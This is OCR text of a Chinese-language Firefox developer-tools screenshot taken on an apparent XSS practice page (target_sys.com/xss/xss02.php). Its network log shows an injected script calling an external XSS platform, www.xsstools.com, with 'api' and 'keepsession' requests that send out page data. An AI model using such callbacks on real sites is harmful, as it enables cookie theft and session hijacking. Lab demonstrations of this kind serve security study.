 target_sys.com/xss/xss02.php
火狐官方站点 新手上路 常用网址 JD 京东商城
输入你的留言
留言 删除
id 16
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET target_sys.com xss02.php document html 797 字节 385 字节 1022 毫秒
200 GET www.xsstools.com amER script js 950 字节 652 字节 1055 毫秒
302 GET www.xsstools.com xss.php?do=api&id=amER&location=http:... img html 737 字节 385 字节 1065 毫秒
200 GET www.xsstools.com xss.php?do=keepsession&id=amER&url=h... img html 239 字节 0 字节 1071 毫秒
404 GET target_sys.com favicon.ico img html 已缓存 1.14 KB
200 GET target_sys.com xss02.php img html 797 字节 385 字节